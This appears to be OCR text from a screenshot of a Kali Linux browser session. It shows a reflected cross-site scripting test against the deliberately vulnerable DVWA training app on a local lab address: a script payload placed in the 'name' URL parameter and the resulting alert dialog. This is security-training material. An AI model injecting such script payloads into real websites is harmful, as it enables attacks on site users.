 File Edit View History Bookmarks Tools Help
Damn Vulnerable Web A Add-ons Manager FoxyProxy Options Settings
10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.domain)<%2Fs
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.0.2.5
10.0.2.5
OK
Read 10.0.2.5